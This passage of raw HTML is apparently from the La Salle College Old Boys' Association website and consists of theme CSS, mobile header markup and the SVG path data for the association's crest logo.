2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">La Salle College</span><span class="tdb-logo-text-tagline">Old Boys' Association</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-14px!important;margin-bottom:10px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#000000}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_13 .tdb-header-search-button-mob:hover{color:var(--lsc-red)}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:23px}.tdi_13 .tdb-header-search-button-mob svg{width:23px}.tdi_13 .tdb-header-search-button-mob i{width:50.6px;height:50.6px;line-height:50.6px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:50.6px;height:50.6px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (max-width:767px){.tdi_17,.tdi_17 .tdc-columns{display:flex}.tdi_17 .tdc-columns{width:100%}.tdi_17,.tdi_17 .tdc-columns{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17 .vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-12px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_20 .tdb-mobile-menu-button{color:#000000}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_20 .tdb-mobile-menu-button:hover{color:var(--lsc-red)}.tdi_20 .tdb-mobile-menu-button:hover svg,.tdi_20 .tdb-mobile-menu-button:hover svg *{fill:var(--lsc-red)}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:26px}.tdi_20 .tdb-mobile-menu-button svg{width:26px}.tdi_20 .tdb-mobile-menu-button i{width:49.4px;height:49.4px;line-height:49.4px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:49.4px;height:49.4px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23{padding-top:6px!important;padding-bottom:8px!important}@media (min-width:768px) and (max-width:1018px){.tdi_23{padding-top:4px!important;padding-bottom:6px!important}}</style>
<style>.tdi_23{display:inline-block}.tdi_23 .tdb-logo-a,.tdi_23 h1{align-items:center;justify-content:flex-start}.tdi_23 .tdb-logo-svg-wrap{max-width:72px;margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_23 .tdb-logo-svg-wrap svg{width:72px;height:auto}.tdi_23 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_23 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_23 .tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;color:#000000;font-family:Raleway!important;font-size:11px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_23 .tdb-logo-icon{margin-right:0px;top:0px;display:block}.tdi_23 .tdb-logo-icon:last-child{margin-right:0}.tdi_23 .tdb-logo-text-title{color:#000000;font-family:Grenze!important;font-size:24px!important;line-height:1!important;font-weight:500!important;}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-svg-wrap{max-width:60px}.tdi_23 .tdb-logo-svg-wrap svg{width:60px;height:auto}.tdi_23 .tdb-logo-img{max-width:180px}.tdi_23 .tdb-logo-icon{top:3px}.tdi_23 .tdb-logo-text-title{font-size:18px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:9px!important;letter-spacing:0px!important;}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap{max-width:55px}.tdi_23 .tdb-logo-svg-wrap svg{width:55px;height:auto}.tdi_23 .tdb-logo-text-tagline{font-size:10px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path 